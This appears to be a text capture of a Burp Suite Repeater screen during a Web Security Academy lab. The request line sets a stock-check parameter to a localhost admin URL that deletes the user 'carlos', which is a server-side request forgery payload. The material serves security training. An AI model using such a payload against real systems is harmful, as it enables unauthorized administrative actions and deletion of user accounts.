 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 4 × +
Send Cancel < > Follow redirection Burp AI Target: https://0a5c00fe03efb9fd872e7f7900a50011.web-security-academy.net HTTP/2
Request Response Inspector
Pretty Raw Hex \n
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 21
Response headers 4
1 POST /product/stock HTTP/2
2 Host: 0a5c00fe03efb9fd872e7f7900a50011.web-security-academy.net
3 Cookie: session=ZqOPbQQgBfEQTy8QRE007TjxFECGucLM; session=7M8hj9tBcxRki3BbX8teBof69zn6rVbx
4 Content-Length: 54
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a5c00fe03efb9fd872e7f7900a50011.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a5c00fe03efb9fd872e7f7900a50011.web-security-academy.net/product?productId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos
Search 0 highlights